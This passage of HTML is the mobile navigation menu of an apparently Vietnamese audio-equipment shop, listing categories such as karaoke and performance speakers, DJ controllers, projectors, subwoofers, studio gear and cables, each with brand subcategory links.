						<label>
							<a href='/bo-kiem-soat-nguon' title='Bộ kiểm soát nguồn'>
								Bộ kiểm soát nguồn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-mk" title="Quản lý nguồn MK">Quản lý nguồn MK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-aap" title="Quản lý nguồn AAP">Quản lý nguồn AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-lspro" title="Quản lý nguồn LsPro">Quản lý nguồn LsPro</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-phoi-ghep-karaoke' title='Dàn phối ghép Karaoke'>
								Dàn phối ghép Karaoke
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bar-pub' title='Loa Bar Pub'>
								Loa Bar Pub
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-karaoke.jpg?v=1697770960417" alt="Loa Kéo - Biểu diễn - Column (Cột)" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Kéo - Biểu diễn - Column (Cột)
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Loa Kéo - Biểu diễn - Column (Cột) </a>
						<a class='box-title_showall' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-fender' title='Fender'>
								Fender
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-ld-system' title='Loa LD Systems'>
								Loa LD Systems
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acnos' title='Acnos'>
								Acnos
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-dalton' title='Dalton'>
								Dalton
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sony' title='Sony'>
								Sony
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-bluzek' title='Bluzek'>
								Bluzek
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-keo-ariang' title='Arirang'>
								Arirang
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-boston-acoustics' title='Boston Acoustics'>
								Boston Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acrowin' title='Các thương hiệu  khác'>
								Các thương hiệu  khác
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoutics">MK Acoutics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-audiofrog" title="AudioFrog">AudioFrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-soundking" title="Soundking">Soundking</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-neko" title="Neko">Neko</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kcbox" title="Kcbox">Kcbox</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-nanomax" title="Nanomax">Nanomax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-column-loa-cot' title='Loa Column  - Loa Cột'>
								Loa Column  - Loa Cột
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-presonus' title='Loa trình diễn PreSonus'>
								Loa trình diễn PreSonus
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-ban-dj.jpg?v=1697775231390" alt="Bàn DJ" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Bàn DJ
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/ban-dj" title="Bàn DJ">Bàn DJ </a>
						<a class='box-title_showall' href="/ban-dj" title="Bàn DJ">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-pioneer' title='Bàn DJ Pioneer'>
								Bàn DJ Pioneer
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-denon' title='Bàn DJ Denon'>
								Bàn DJ Denon
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-numark' title='Bàn DJ Numark'>
								Bàn DJ Numark
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-mini' title='Bàn DJ mini'>
								Bàn DJ mini
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/ban-dj-mini-numark" title="Numark">Numark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-dj-pioneer-mini" title="Pioneer">Pioneer</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-chuyen-nghiep' title='Bàn DJ chuyên nghiệp'>
								Bàn DJ chuyên nghiệp
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-duoi-3-trieu' title='Bàn DJ dưới 3 triệu'>
								Bàn DJ dưới 3 triệu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/combo-ban-dj' title='Combo bàn DJ'>
								Combo bàn DJ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/may-chieu-man-chieu.jpg?v=1764151916250" alt="Màn hình - Máy Chiếu - Thiết Bị sân khấu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Màn hình - Máy Chiếu - Thiết Bị sân khấu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu </a>
						<a class='box-title_showall' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-tivi' title='Màn hình Tivi'>
								Màn hình Tivi
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tivi-sony" title="Tivi Sony">Tivi Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-samsung" title="Tivi Samsung">Tivi Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-lg" title="Tivi LG">Tivi LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-tomko" title="Tivi TOMKO">Tivi TOMKO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-may-tinh' title='Màn hình máy tính'>
								Màn hình máy tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-tomko" title="Màn hình máy tính TOMKO">Màn hình máy tính TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-dell" title="Màn hình máy tính Dell">Màn hình máy tính Dell</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-thong-minh' title='Màn hình thông minh'>
								Màn hình thông minh
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-cam-ung-tomko" title="Màn hình cảm ứng TOMKO">Màn hình cảm ứng TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-thong-minh-viewsonic" title="Màn hình tương tác VIEWSONIC">Màn hình tương tác VIEWSONIC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-tomko" title="Màn hình tương tác TOMKO">Màn hình tương tác TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-aikyo" title="Màn hình tương tác Aikyo">Màn hình tương tác Aikyo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-thong-minh-aikyo" title="Màn hình thông minh AIKYO">Màn hình thông minh AIKYO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-chieu' title='Máy chiếu'>
								Máy chiếu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-chieu-beecube" title="Beecube">Beecube</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jmgo" title="Jmgo">Jmgo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-xgimi" title="XGIMI">XGIMI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-benq" title="BenQ">BenQ</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-optoma" title="Optoma">Optoma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-viewsonic" title="ViewSonic">ViewSonic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jvc" title="JVC">JVC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-vivitek" title="Vivitek">Vivitek</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-wanbo" title="Wanbo">Wanbo</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-chieu' title='Màn chiếu'>
								Màn chiếu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/den-san-khau' title='Đèn sân khấu'>
								Đèn sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/den-nen-den-ngan-ha" title="Đèn Nền - Đèn Ngân Hà">Đèn Nền - Đèn Ngân Hà</a>
							</li>
							
							<li class="ng-scope">
								<a href="/den-chieu-laser" title="Đèn chiếu Laser">Đèn chiếu Laser</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-phu-tro-san-khau' title='Máy phụ trợ sân khấu'>
								Máy phụ trợ sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-tao-khoi" title="Máy tạo khói">Máy tạo khói</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-bong-bong" title="Máy tạo bong bóng">Máy tạo bong bóng</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-tuyet" title="Máy tạo tuyết">Máy tạo tuyết</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dung-dich" title="Dung dịch tạo khói">Dung dịch tạo khói</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-led' title='Màn hình LED'>
								Màn hình LED
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-led-longjoin" title="Màn hình LED Longjoin">Màn hình LED Longjoin</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-loa-sub.jpg?v=1697775291233" alt="Loa Subwoofer" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Subwoofer
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer </a>
						<a class='box-title_showall' href="/loa-sub" title="Loa Subwoofer">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-klipsch' title='Klipsch'>
								Klipsch
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jamo' title='Jamo'>
								Jamo
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kef' title='KEF'>
								KEF
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-polk-audio' title='Polk Audio'>
								Polk Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-wharfedale' title='Wharfedale'>
								Wharfedale
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-boston-acoustic' title='Boston Acoustic'>
								Boston Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-definitive' title='Definitive'>
								Definitive
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-p-sound' title='P'Sound'>
								P'Sound
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-yamaha' title='Yamaha'>
								Yamaha
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dali' title='Dali'>
								Dali
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-paramax' title='Paramax'>
								Paramax
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-audiopro' title='AudioPro'>
								AudioPro
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-tannoy' title='Tannoy'>
								Tannoy
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-q-acoustics' title='Q Acoustics'>
								Q Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-monitor-audio' title='Monitor Audio'>
								Monitor Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-se-audiotecknik' title='SE Audiotechnik'>
								SE Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dynaudio' title='Dynaudio'>
								Dynaudio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-focal' title='Focal'>
								Focal
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-d-b' title='d&b Audiotechnik'>
								d&b Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-mk-acoustic' title='MK Acoustic'>
								MK Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sennheiser' title='Sennheiser'>
								Sennheiser
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-edifier' title='Edifier'>
								Edifier
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-presonus' title='PreSonus'>
								PreSonus
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kadma' title='Kadma'>
								Kadma
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-celto' title='Celto'>
								Celto
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-svs' title='SVS'>
								SVS
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-san-vuon-quan-cafe.jpg?v=1764151428133" alt="Hệ Sân vườn - Cà phê - Thông báo" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Hệ Sân vườn - Cà phê - Thông báo
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo </a>
						<a class='box-title_showall' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tran' title='Loa âm trần'>
								Loa âm trần
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jamo-1" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tuong' title='Loa âm tường'>
								Loa âm tường
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dali" title="Dali">Dali</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-quan-ca-phe' title='Loa quán cà phê'>
								Loa quán cà phê
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-cafe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-san-vuon' title='Loa sân vườn'>
								Loa sân vườn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-thong-bao' title='Loa thông báo'>
								Loa thông báo
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-thong-bao-mk-acoutics" title="Mk Acoutics">Mk Acoutics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-chuyen-dung' title='Amply chuyên dụng'>
								Amply chuyên dụng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-itc" title="Amply ITC">Amply ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-toa" title="Amply TOA">Amply TOA</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-phong-thu.jpg?v=1655110988373" alt="Âm thanh phòng thu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh phòng thu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu </a>
						<a class='box-title_showall' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-kiem-am-1' title='Loa kiểm âm'>
								Loa kiểm âm
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-krk" title="KRK">KRK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-m-audio" title="M - Audio">M - Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-mackie" title="Mackie">Mackie</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-kali-audio" title="Kali Audio">Kali Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-adam-audio" title="Adam Audio">Adam Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-esi" title="ESI">ESI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-barefoot" title="Barefoot">Barefoot</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro-thu-am' title='Micro thu âm'>
								Micro thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/soundcrard' title='SoundCard'>
								SoundCard
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/soundcard-presonus" title="Soundcard PreSonus">Soundcard PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundcard-focusrite" title="Soundcard Focusrite">Soundcard Focusrite</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/thiet-bi-phong-thu' title='Thiết bị phòng thu'>
								Thiết bị phòng thu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-thu-am' title='Dàn thu âm'>
								Dàn thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-tro-giang' title='Loa Trợ Giảng'>
								Loa Trợ Giảng
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/day-dan.jpg?v=1764151396467" alt="Dây dẫn - Phụ kiện" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Dây dẫn - Phụ kiện
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện </a>
						<a class='box-title_showall' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-analog' title='Phụ kiện đầu đĩa than'>
								Phụ kiện đầu đĩa than
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/cap-day-tin-hieu' title='Dây loa'>
								Dây loa
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-loa-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-supra" title="Supra Cables">Supra Cables</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-purist-audio" title="Purist Audio">Purist Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-norstone" title="Norstone">Norstone</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-analog' title='Dây tín hiệu Analog'>
								Dây tín hiệu Analog
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-analog-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-digital' title='Dây tín hiệu Digital'>
								Dây tín hiệu Digital
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
